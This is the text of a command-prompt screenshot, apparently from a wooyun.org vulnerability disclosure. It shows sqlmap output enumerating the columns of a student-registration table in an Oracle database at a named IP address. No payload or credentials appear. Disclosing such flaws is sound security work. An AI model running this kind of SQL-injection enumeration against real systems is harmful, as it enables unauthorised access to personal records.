 C:\Windows\system32\cmd.exe
[14:25:49] [INFO] retrieved: 6
[14:25:51] [INFO] retrieved: TERM
[14:25:59] [INFO] retrieved: VARCHAR2
[14:26:31] [INFO] retrieved: STUDENT_ID
[14:26:50] [INFO] retrieved: VARCHAR2
[14:27:22] [INFO] retrieved: REG_MARK
[14:27:38] [INFO] retrieved: VARCHAR2
[14:28:09] [INFO] retrieved: REG_TIME
[14:28:25] [INFO] retrieved: DATE
[14:28:43] [INFO] retrieved: REG_USER
[14:28:59] [INFO] retrieved: VARCHAR2
[14:29:30] [INFO] retrieved: NOFEEID
[14:29:45] [INFO] retrieved: VARCHAR2
Database: APP_MANAGER
Table: STUDENT_REG
[6 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| NOFEEID    | VARCHAR2 |
| REG_MARK   | VARCHAR2 |
| REG_TIME   | DATE     |
| REG_USER   | VARCHAR2 |
| STUDENT_ID | VARCHAR2 |
| TERM       | VARCHAR2 |
+------------+----------+
[14:30:16] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\121.193.130.234'
[*] shutting down at 14:30:16
E:\sqlmap>
www.wooyun.org